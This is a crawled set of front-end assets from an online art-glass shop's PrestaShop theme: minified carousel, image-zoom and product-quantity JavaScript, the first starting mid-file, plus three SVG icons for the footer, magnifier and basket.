0!==arguments[0]?arguments[0]:"transform";e.Html.wrapper.style.transition=this.compose(t)},remove:function(){e.Html.wrapper.style.transition=""},after:function(t){setTimeout(function(){t()},this.duration)},enable:function(){r=!1,this.set()},disable:function(){r=!0,this.set()}};return P(i,"duration",{get:function(){var n=t.settings;return t.isType("slider")&&e.Run.offset?n.rewindDuration:n.animationDuration}}),n.on("move",function(){i.set()}),n.on(["build.before","resize","translate.jump"],function(){i.disable()}),n.on("run",function(){i.enable()}),n.on("destroy",function(){i.remove()}),i},Direction:function(t,e,n){var r={mount:function(){this.value=t.settings.direction},resolve:function(t){var e=t.slice(0,1);return this.is("rtl")?t.split(e).join(F[e]):t},is:function(t){return this.value===t},addClass:function(){e.Html.root.classList.add(t.settings.classes.direction[this.value])},removeClass:function(){e.Html.root.classList.remove(t.settings.classes.direction[this.value])}};return P(r,"value",{get:function(){return r._v},set:function(t){W.indexOf(t)>-1?r._v=t:b("Direction value must be `ltr` or `rtl`")}}),n.on(["destroy","update"],function(){r.removeClass()}),n.on("update",function(){r.mount()}),n.on(["build.before","update"],function(){r.addClass()}),r},Peek:function(t,e,n){var r={mount:function(){this.value=t.settings.peek}};return P(r,"value",{get:function(){return r._v},set:function(t){k(t)?(t.before=O(t.before),t.after=O(t.after)):t=O(t),r._v=t}}),P(r,"reductor",{get:function(){var e=r.value,n=t.settings.perView;return k(e)?e.before/n+e.after/n:2*e/n}}),n.on(["resize","update"],function(){r.mount()}),r},Sizes:function(t,e,n){var r={setupSlides:function(){for(var t=this.slideWidth+"px",n=e.Html.slides,r=0;r<n.length;r++)n[r].style.width=t},setupWrapper:function(t){e.Html.wrapper.style.width=this.wrapperSize+"px"},remove:function(){for(var t=e.Html.slides,n=0;n<t.length;n++)t[n].style.width="";e.Html.wrapper.style.width=""}};return P(r,"length",{get:function(){return e.Html.slides.length}}),P(r,"width",{get:function(){return e.Html.root.offsetWidth}}),P(r,"wrapperSize",{get:function(){return r.slideWidth*r.length+e.Gaps.grow+e.Clones.grow}}),P(r,"slideWidth",{get:function(){return r.width/t.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),n.on(["build.before","resize","update"],function(){r.setupSlides(),r.setupWrapper()}),n.on("destroy",function(){r.remove()}),r},Gaps:function(t,e,n){var r={apply:function(t){for(var n=0,r=t.length;n<r;n++){var i=t[n].style,o=e.Direction.value;i[B[o][0]]=0!==n?this.value/2+"px":"",n!==t.length-1?i[B[o][1]]=this.value/2+"px":i[B[o][1]]=""}},remove:function(t){for(var e=0,n=t.length;e<n;e++){var r=t[e].style;r.marginLeft="",r.marginRight=""}}};return P(r,"value",{get:function(){return O(t.settings.gap)}}),P(r,"grow",{get:function(){return r.value*(e.Sizes.length-1)}}),P(r,"reductor",{get:function(){var e=t.settings.perView;return r.value*(e-1)/e}}),n.on(["build.after","update"],H(function(){r.apply(e.Html.wrapper.children)},30)),n.on("destroy",function(){r.remove(e.Html.wrapper.children)}),r},Move:function(t,e,n){var r={mount:function(){this._o=0},make:function(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=r,n.emit("move",{movement:this.value}),e.Transition.after(function(){n.emit("move.after",{movement:t.value})})}};return P(r,"offset",{get:function(){return r._o},set:function(t){r._o=A(t)?0:O(t)}}),P(r,"translate",{get:function(){return e.Sizes.slideWidth*t.index}}),P(r,"value",{get:function(){var t=this.offset,n=this.translate;return e.Direction.is("rtl")?n+t:n-t}}),n.on(["build.before","run"],function(){r.make()}),r},Clones:function(t,e,n){var r={mount:function(){this.items=[],t.isType("carousel")&&(this.items=this.collect())},collect:function(){for(var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=e.Html.slides,i=t.settings,o=i.perView,a=i.classes,s=o+ +!!t.settings.peek,u=r.slice(0,s),c=r.slice(-s),l=0;l<Math.max(1,Math.floor(o/r.length));l++){for(var f=0;f<u.length;f++){var d=u[f].cloneNode(!0);d.classList.add(a.cloneSlide),n.push(d)}for(var h=0;h<c.length;h++){var p=c[h].cloneNode(!0);p.classList.add(a.cloneSlide),n.unshift(p)}}return n},append:function(){for(var t=this.items,n=e.Html,r=n.wrapper,i=n.slides,o=Math.floor(t.length/2),a=t.slice(0,o).reverse(),s=t.slice(o,t.length),u=e.Sizes.slideWidth+"px",c=0;c<s.length;c++)r.appendChild(s[c]);for(var l=0;l<a.length;l++)r.insertBefore(a[l],i[0]);for(var f=0;f<t.length;f++)t[f].style.width=u},remove:function(){for(var t=this.items,n=0;n<t.length;n++)e.Html.wrapper.removeChild(t[n])}};return P(r,"grow",{get:function(){return(e.Sizes.slideWidth+e.Gaps.value)*r.items.length}}),n.on("update",function(){r.remove(),r.mount(),r.append()}),n.on("build.before",function(){t.isType("carousel")&&r.append()}),n.on("destroy",function(){r.remove()}),r},Resize:function(t,e,n){var r=new q,i={mount:function(){this.bind()},bind:function(){r.on("resize",window,H(function(){n.emit("resize")},t.settings.throttle))},unbind:function(){r.off("resize",window)}};return n.on("destroy",function(){i.unbind(),r.destroy()}),i},Build:function(t,e,n){var r={mount:function(){n.emit("build.before"),this.typeClass(),this.activeClass(),n.emit("build.after")},typeClass:function(){e.Html.root.classList.add(t.settings.classes[t.settings.type])},activeClass:function(){var n=t.settings.classes,r=e.Html.slides[t.index];r&&(r.classList.add(n.activeSlide),D(r).forEach(function(t){t.classList.remove(n.activeSlide)}))},removeClasses:function(){var n=t.settings.classes;e.Html.root.classList.remove(n[t.settings.type]),e.Html.slides.forEach(function(t){t.classList.remove(n.activeSlide)})}};return n.on(["destroy","update"],function(){r.removeClasses()}),n.on(["resize","update"],function(){r.mount()}),n.on("move.after",function(){r.activeClass()}),r},Run:function(t,e,n){var r={mount:function(){this._o=!1},make:function(r){var i=this;t.disabled||(t.disable(),this.move=r,n.emit("run.before",this.move),this.calculate(),n.emit("run",this.move),e.Transition.after(function(){i.isStart()&&n.emit("run.start",i.move),i.isEnd()&&n.emit("run.end",i.move),(i.isOffset("<")||i.isOffset(">"))&&(i._o=!1,n.emit("run.offset",i.move)),n.emit("run.after",i.move),t.enable()}))},calculate:function(){var e=this.move,n=this.length,r=e.steps,i=e.direction,o=function(t){return"number"==typeof t}(O(r))&&0!==O(r);switch(i){case">":">"===r?t.index=n:this.isEnd()?t.isType("slider")&&!t.settings.rewind||(this._o=!0,t.index=0):o?t.index+=Math.min(n-t.index,-O(r)):t.index++;break;case"<":"<"===r?t.index=0:this.isStart()?t.isType("slider")&&!t.settings.rewind||(this._o=!0,t.index=n):o?t.index-=Math.min(t.index,O(r)):t.index--;break;case"=":t.index=r;break;default:b("Invalid direction pattern ["+i+r+"] has been used")}},isStart:function(){return 0===t.index},isEnd:function(){return t.index===this.length},isOffset:function(t){return this._o&&this.move.direction===t}};return P(r,"move",{get:function(){return this._m},set:function(t){var e=t.substr(1);this._m={direction:t.substr(0,1),steps:e?O(e)?O(e):e:0}}}),P(r,"length",{get:function(){var n=t.settings,r=e.Html.slides.length;return t.isType("slider")&&"center"!==n.focusAt&&n.bound?r-1-(O(n.perView)-1)+O(n.focusAt):r-1}}),P(r,"offset",{get:function(){return this._o}}),r},Swipe:function(t,e,n){var r=new q,i=0,o=0,a=0,s=!1,u=!!J&&{passive:!0},c={mount:function(){this.bindSwipeStart()},start:function(e){if(!s&&!t.disabled){this.disable();var r=this.touches(e);i=null,o=O(r.pageX),a=O(r.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),n.emit("swipe.start")}},move:function(r){if(!t.disabled){var s=t.settings,u=s.touchAngle,c=s.touchRatio,l=s.classes,f=this.touches(r),d=O(f.pageX)-o,h=O(f.pageY)-a,p=Math.abs(d<<2),v=Math.abs(h<<2),m=Math.sqrt(p+v),y=Math.sqrt(v);if(!(180*(i=Math.asin(y/m))/Math.PI<u))return!1;r.stopPropagation(),e.Move.make(d*function(t){return parseFloat(t)}(c)),e.Html.root.classList.add(l.dragging),n.emit("swipe.move")}},end:function(r){if(!t.disabled){var a=t.settings,s=this.touches(r),u=this.threshold(r),c=s.pageX-o,l=180*i/Math.PI,f=Math.round(c/e.Sizes.slideWidth);this.enable(),c>u&&l<a.touchAngle?(a.perTouch&&(f=Math.min(f,O(a.perTouch))),e.Direction.is("rtl")&&(f=-f),e.Run.make(e.Direction.resolve("<"+f))):c<-u&&l<a.touchAngle?(a.perTouch&&(f=Math.max(f,-O(a.perTouch))),e.Direction.is("rtl")&&(f=-f),e.Run.make(e.Direction.resolve(">"+f))):e.Move.make(),e.Html.root.classList.remove(a.classes.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),n.emit("swipe.end")}},bindSwipeStart:function(){var n=this,i=t.settings;i.swipeThreshold&&r.on(Y[0],e.Html.wrapper,function(t){n.start(t)},u),i.dragThreshold&&r.on(Y[1],e.Html.wrapper,function(t){n.start(t)},u)},unbindSwipeStart:function(){r.off(Y[0],e.Html.wrapper,u),r.off(Y[1],e.Html.wrapper,u)},bindSwipeMove:function(){var n=this;r.on(K,e.Html.wrapper,H(function(t){n.move(t)},t.settings.throttle),u)},unbindSwipeMove:function(){r.off(K,e.Html.wrapper,u)},bindSwipeEnd:function(){var t=this;r.on(Q,e.Html.wrapper,function(e){t.end(e)})},unbindSwipeEnd:function(){r.off(Q,e.Html.wrapper)},touches:function(t){return $.indexOf(t.type)>-1?t:t.touches[0]||t.changedTouches[0]},threshold:function(e){var n=t.settings;return $.indexOf(e.type)>-1?n.dragThreshold:n.swipeThreshold},enable:function(){return s=!1,e.Transition.enable(),this},disable:function(){return s=!0,e.Transition.disable(),this}};return n.on("build.after",function(){e.Html.root.classList.add(t.settings.classes.swipeable)}),n.on("destroy",function(){c.unbindSwipeStart(),c.unbindSwipeMove(),c.unbindSwipeEnd(),r.destroy()}),c},Images:function(t,e,n){var r=new q,i={mount:function(){this.bind()},bind:function(){r.on("dragstart",e.Html.wrapper,this.dragstart)},unbind:function(){r.off("dragstart",e.Html.wrapper)},dragstart:function(t){t.preventDefault()}};return n.on("destroy",function(){i.unbind(),r.destroy()}),i},Anchors:function(t,e,n){var r=new q,i=!1,o=!1,a={mount:function(){this._a=e.Html.wrapper.querySelectorAll("a"),this.bind()},bind:function(){r.on("click",e.Html.wrapper,this.click)},unbind:function(){r.off("click",e.Html.wrapper)},click:function(t){o&&(t.stopPropagation(),t.preventDefault())},detach:function(){if(o=!0,!i){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!1,this.items[t].setAttribute("data-href",this.items[t].getAttribute("href")),this.items[t].removeAttribute("href");i=!0}return this},attach:function(){if(o=!1,i){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!0,this.items[t].setAttribute("href",this.items[t].getAttribute("data-href"));i=!1}return this}};return P(a,"items",{get:function(){return a._a}}),n.on("swipe.move",function(){a.detach()}),n.on("swipe.end",function(){e.Transition.after(function(){a.attach()})}),n.on("destroy",function(){a.attach(),a.unbind(),r.destroy()}),a},Controls:function(t,e,n){var r=new q,i=!!J&&{passive:!0},o={mount:function(){this._n=e.Html.root.querySelectorAll(Z),this._c=e.Html.root.querySelectorAll(tt),this.addBindings()},setActive:function(){for(var t=0;t<this._n.length;t++)this.addClass(this._n[t].children)},removeActive:function(){for(var t=0;t<this._n.length;t++)this.removeClass(this._n[t].children)},addClass:function(e){var n=t.settings,r=e[t.index];r&&(r.classList.add(n.classes.activeNav),D(r).forEach(function(t){t.classList.remove(n.classes.activeNav)}))},removeClass:function(e){var n=e[t.index];n&&n.classList.remove(t.settings.classes.activeNav)},addBindings:function(){for(var t=0;t<this._c.length;t++)this.bind(this._c[t].children)},removeBindings:function(){for(var t=0;t<this._c.length;t++)this.unbind(this._c[t].children)},bind:function(t){for(var e=0;e<t.length;e++)r.on("click",t[e],this.click),r.on("touchstart",t[e],this.click,i)},unbind:function(t){for(var e=0;e<t.length;e++)r.off(["click","touchstart"],t[e])},click:function(t){t.preventDefault(),e.Run.make(e.Direction.resolve(t.currentTarget.getAttribute("data-glide-dir")))}};return P(o,"items",{get:function(){return o._c}}),n.on(["mount.after","move.after"],function(){o.setActive()}),n.on("destroy",function(){o.removeBindings(),o.removeActive(),r.destroy()}),o},Keyboard:function(t,e,n){var r=new q,i={mount:function(){t.settings.keyboard&&this.bind()},bind:function(){r.on("keyup",document,this.press)},unbind:function(){r.off("keyup",document)},press:function(t){39===t.keyCode&&e.Run.make(e.Direction.resolve(">")),37===t.keyCode&&e.Run.make(e.Direction.resolve("<"))}};return n.on(["destroy","update"],function(){i.unbind()}),n.on("update",function(){i.mount()}),n.on("destroy",function(){r.destroy()}),i},Autoplay:function(t,e,n){var r=new q,i={mount:function(){this.start(),t.settings.hoverpause&&this.bind()},start:function(){var n=this;t.settings.autoplay&&A(this._i)&&(this._i=setInterval(function(){n.stop(),e.Run.make(">"),n.start()},this.time))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var t=this;r.on("mouseover",e.Html.root,function(){t.stop()}),r.on("mouseout",e.Html.root,function(){t.start()})},unbind:function(){r.off(["mouseover","mouseout"],e.Html.root)}};return P(i,"time",{get:function(){var n=e.Html.slides[t.index].getAttribute("data-glide-autoplay");return O(n||t.settings.autoplay)}}),n.on(["destroy","update"],function(){i.unbind()}),n.on(["run.before","pause","destroy","swipe.start","update"],function(){i.stop()}),n.on(["run.after","play","swipe.end"],function(){i.start()}),n.on("update",function(){i.mount()}),n.on("destroy",function(){r.destroy()}),i},Breakpoints:function(t,e,n){var r=new q,i=t.settings,o=et(i.breakpoints),a=E({},i),s={match:function(t){if(void 0!==window.matchMedia)for(var e in t)if(t.hasOwnProperty(e)&&window.matchMedia("(max-width: "+e+"px)").matches)return t[e];return a}};return E(i,s.match(o)),r.on("resize",window,H(function(){t.settings=M(i,s.match(o))},t.settings.throttle)),n.on("update",function(){o=et(o),a=E({},i)}),n.on("destroy",function(){r.off("resize",window)}),s}};!function(t){function e(){return x(this,e),T(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(e,R),S(e,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function t(e,n,r){null===e&&(e=Function.prototype);var i=Object.getOwnPropertyDescriptor(e,n);if(void 0===i){var o=Object.getPrototypeOf(e);return null===o?void 0:t(o,n,r)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(r):void 0}(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"mount",this).call(this,E({},nt,t))}}])}();function rt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=c(t);if(e){var i=c(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return u(this,n)}}var it=function(e){o(i,h);var n=rt(i);function i(){var e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=r.element,a=void 0===o?".cover":o,s=r.image,u=void 0===s?".cover__img":s,c=r.zoom,l=void 0===c?".cover__zoom":c;return t(this,i),(e=n.call(this)).element=document.querySelector(a)||!1,e.image=u,e.zoom=l,e.init(),e}return r(i,[{key:"init",value:function(){var t=this;if(!this.element)throw new Error("Zoom: image element does not exist.");this.element.addEventListener("mousemove",function(e){return t.handleMouseMove(e)},!1)}},{key:"handleMouseMove",value:function(t){var e=document.querySelector(this.image),n=document.querySelector(this.zoom).style,r=t.pageX-(this.element.getBoundingClientRect().left+window.scrollX),i=t.pageY-(this.element.getBoundingClientRect().top+window.scrollY),o=e.width,a=e.height,s=r/o*100,u=i/a*100;r>.01*o&&(s+=.15*s),i>=.01*a&&(u+=.15*u),n.backgroundPositionX=s-9+"%",n.backgroundPositionY=u-9+"%",n.left=r-75+"px",n.top=i-75+"px"}}]),i}(),ot=n(206),at=function(t){prestashop.emit("updateProduct",{eventType:"updatedProductQuantity",event:t})},st=document.querySelector("#quantity_wanted");st&&st.addEventListener("change",function(t){return at(t)}),document.addEventListener("DOMContentLoaded",function(){new y({tab:".product__tabs-title",content:".product__tabs-content",active:"--active"})});var ut=function(){if(document.getElementById("product-cover-slider")){(0,ot.W)({container:"#product-cover-slider",controlsContainer:"#product-image-controller",navContainer:"#product-thumbs-slider",navAsThumbnails:!0,autoplay:!1,loop:!1,startIndex:-1,items:1});var t=(0,ot.W)({loop:!1,container:"#product-thumbs-slider",items:4,mouseDrag:!0,nav:!1,controls:!1,gutter:10}),e=document.querySelector("#product-image-controller .prev"),n=document.querySelector("#product-image-controller .next");e.addEventListener("click",function(){t.goTo("prev")}),n.addEventListener("click",function(){t.goTo("next")})}};function ct(){var t=0;document.querySelectorAll(".cover__base").forEach(function(e){e.classList.contains("video")||(new it({element:".cover__base_"+t,image:".cover__img_"+t,zoom:".cover__zoom_"+t}),t++)})}ut(),ct();var lt,ft=function(t){return document.querySelector(t).classList.toggle("loading")};function dt(t){document.querySelector(".add-to-cart").disabled=!0,lt=setTimeout(function(){at(t)},750)}function ht(){clearTimeout(lt)}prestashop.on("updateProduct",function(t){ft(prestashop.selectors.product.actions)}),prestashop.on("updatedProduct",function(t){ft(prestashop.selectors.product.actions),ut(),ct(),st=document.querySelector("#quantity_wanted")}),document.body.addEventListener("click",function(t){if(t.target.matches(".adjust"))switch(t.target.dataset.quantity){case"up":st.value=parseInt(st.value)+1,ht(),dt(t);break;case"down":if(parseInt(st.value)===parseInt(st.min))break;st.value=parseInt(st.value)-1,ht(),dt(t)}})}()}()

--- FILE ---
content_type: image/svg+xml
request_url: https://shoprainbowartglass.com/themes/teapot-theme/assets/img/footer/footer-graphic.svg
body_size: 1014
content:
<svg id="Group_28" data-name="Group 28" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="326.14" height="245" viewBox="0 0 326.14 245">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_109" data-name="Rectangle 109" width="326.14" height="245" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_27" data-name="Group 27" clip-path="url(#clip-path)">
    <path id="Path_124" data-name="Path 124" d="M106.489,96.834c13.794,29.107,18.872,62.634,12.189,94.144-4.107,19.359-12.38,37.3-23,54.021h36.534l4.837-6.955c4.357-6.264,8.743-12.581,11.8-19.573,3.611-8.268,5.255-17.236,6.845-26.115,2.661-14.853,5.255-29.808,5.279-44.9C161.043,104.7,140.733,64.888,120.918,27c-2.8-5.349-5.648-10.773-9.785-15.17A66.411,66.411,0,0,0,100.2,3.08L95.738,0H0A221.532,221.532,0,0,1,44.261,24.271c26.225,18.7,48.434,43.455,62.228,72.563" fill="#9db4f7"/>
    <path id="Path_125" data-name="Path 125" d="M210.875,141.219c-2.682,19.239-10.471,37.444-20,54.37A273.308,273.308,0,0,1,155.224,245h38.311a288.152,288.152,0,0,0,26.294-30.883c22.759-31.153,38.377-68.614,38.182-107.194C257.815,68.246,241.72,30.855,218.375,0H157.144a238.768,238.768,0,0,1,38.241,58.031c12.054,25.936,19.441,54.862,15.491,83.188" transform="translate(6.729)" fill="#9eb6fa"/>
    <path id="Path_126" data-name="Path 126" d="M211.337,245h45.439a265.068,265.068,0,0,0,42.045-62.522C327.466,122.044,321.16,55.536,287.358,0H238.093c15.452,21.592,26.872,45.769,31.547,72.191C280.381,132.9,255.3,194.229,215.98,239.767q-2.285,2.645-4.643,5.233" transform="translate(9.161)" fill="#9fb5f4"/>
    <path id="Path_127" data-name="Path 127" d="M138.476,113.548c12.254,47.523,4.709,92.682-17.351,131.452h30.643c18.843-25.747,31.481-59.175,36.526-89.339,8.038-48.063-7.747-95.6-37.07-133.676A239.268,239.268,0,0,0,131.992,0H53.7c.319.2.647.384.964.585,40.611,25.71,71.753,66.19,83.813,112.962" transform="translate(2.328)" fill="#a6bcfb"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shoprainbowartglass.com/themes/teapot-theme/assets/img/magnifier.svg
body_size: 712
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.013" height="27.011" viewBox="0 0 27.013 27.011"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(532.173 28.255)"><g transform="translate(-532.173 -28.255)"><path class="a" d="M-514.759-8.838a10.764,10.764,0,0,1-14.976-1.715A10.857,10.857,0,0,1-528.98-25.1a10.761,10.761,0,0,1,14.486-.673A10.884,10.884,0,0,1-512.882-10.7a1.985,1.985,0,0,1,.336.226q3.456,3.459,6.9,6.927a1.352,1.352,0,0,1,.141,1.928,1.082,1.082,0,0,1-.793.371,1.838,1.838,0,0,1-1.513-.607c-2.236-2.274-4.494-4.526-6.745-6.785C-514.62-8.708-514.691-8.773-514.759-8.838Zm1.474-8.577a8.093,8.093,0,0,0-8.295-8.118,8.1,8.1,0,0,0-7.875,8.433,8.086,8.086,0,0,0,8.149,7.814A8.092,8.092,0,0,0-513.285-17.415Z" transform="translate(532.173 28.255)"/><path class="a" d="M-423.966,80.448c0,.9,0,1.771,0,2.637a1.379,1.379,0,0,1-1.056,1.384,1.332,1.332,0,0,1-1.641-1.192c-.033-.831-.014-1.664-.017-2.5,0-.1,0-.192,0-.317-.121-.007-.223-.017-.324-.017-.77,0-1.541.006-2.311,0a1.336,1.336,0,0,1-1.3-.835,1.29,1.29,0,0,1,.233-1.435,1.365,1.365,0,0,1,1.085-.466h2.622c0-.119,0-.22,0-.322,0-.815-.015-1.63.01-2.444a1.338,1.338,0,0,1,1.764-1.227,1.4,1.4,0,0,1,.941,1.342c0,.77,0,1.541,0,2.311,0,.1,0,.207,0,.337.5,0,.979-.006,1.455,0a12.178,12.178,0,0,1,1.508.052,1.317,1.317,0,0,1,1.08,1.375,1.316,1.316,0,0,1-1.169,1.273c-.7.049-1.4.029-2.1.037C-423.434,80.45-423.681,80.448-423.966,80.448Z" transform="translate(436.132 -68.234)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shoprainbowartglass.com/img/basket_icon.svg
body_size: 1016
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37 22" style="enable-background:new 0 0 37 22;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="ssEfpB.tif">
</g>
<g id="Group_53" transform="translate(-729.311 -1184)">
	<path id="Path_55" class="st0" d="M750.3,1201c0.3,0.7,0.2,1.4-0.3,2c-0.3,0.4-0.8,0.7-1.3,0.8c-1.1,0.3-2.2-0.1-2.8-1
		c-0.6-1-0.3-1.9,0.9-2.8c-0.4-1.5-0.8-3-1.2-4.5c-0.6-2.3-1.2-4.5-1.9-6.8c-0.1-0.4-0.3-0.5-0.8-0.5c-0.8,0-1.5,0-2.3,0
		c-0.5,0-0.9-0.3-0.9-0.7s0.3-0.6,0.9-0.6c0.8,0,1.6,0,2.5,0c0.9,0,1.7,0.5,2,1.4c0.1,0.4,0.2,0.7,0.3,1.1c0,0.3,0.2,0.3,0.5,0.3
		c5,0,10,0,15,0c0.2,0,0.4,0,0.6,0c0.3,0.1,0.6,0.4,0.5,0.7c0,0,0,0,0,0.1c-0.7,2.5-1.3,4.9-2,7.4c-0.1,0.4-0.4,0.5-0.9,0.5h-11.1
		c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.3,0.5,0.4,0.8,0.4c0.9,0,1.9,0,2.8,0c2,0,4,0,6.1,0c1.1-0.1,2.2,0.6,2.5,1.7
		c0.2,1.2-0.7,2.3-1.8,2.4c-0.1,0-0.1,0-0.2,0c-1.2,0.2-2.4-0.5-2.7-1.7c0-0.4,0-0.8,0-1.2L750.3,1201z M751.3,1193.4h3.4l0.2-2.4
		h-3.8L751.3,1193.4z M749.6,1191h-3.8c0.2,0.7,0.4,1.4,0.6,2.1c0.1,0.2,0.2,0.3,0.5,0.3c0.9,0,1.7,0,2.6,0c0.1,0,0.2,0,0.4,0
		L749.6,1191z M756.4,1191l-0.2,2.4c1.1,0,2.1,0,3.2,0c0.1,0,0.2-0.1,0.3-0.2c0.2-0.6,0.4-1.3,0.5-1.9c0-0.1,0-0.2,0-0.3L756.4,1191
		z M754.6,1194.7h-3.1l0.2,2.4h2.7L754.6,1194.7z M756.1,1194.7l-0.2,2.4c0.9,0,1.7,0,2.4,0c0.2,0,0.3-0.1,0.3-0.3
		c0.1-0.5,0.3-1,0.4-1.5l0.2-0.7L756.1,1194.7z M750.2,1197.1c-0.1-0.8-0.1-1.5-0.2-2.3c0-0.1-0.1-0.1-0.2-0.2c-1,0-1.9,0-3,0
		l0.7,2.4H750.2z M748,1202.6c0.5,0,0.9-0.3,1-0.8c0-0.5-0.4-0.8-0.9-0.8c-0.5,0-0.9,0.3-1,0.8
		C747.1,1202.3,747.5,1202.6,748,1202.6L748,1202.6z M758.8,1201.8c0-0.5-0.5-0.8-0.9-0.8c-0.5,0-0.9,0.3-0.9,0.8
		c0,0.5,0.4,0.8,0.9,0.8C758.4,1202.7,758.8,1202.3,758.8,1201.8L758.8,1201.8z"/>
	<rect x="735.8" y="1192" class="st0" width="1.8" height="7.8"/>
	
		<rect x="735.8" y="1192" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 1932.6757 459.1647)" class="st0" width="1.8" height="7.8"/>
</g>
</svg>
